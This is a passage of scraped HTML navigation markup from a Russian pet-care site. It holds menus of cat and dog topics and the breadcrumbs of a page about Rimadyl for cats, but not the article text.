<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></span>  <span class="breadcrumb_last" aria-current="page">Римадил для кошек</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
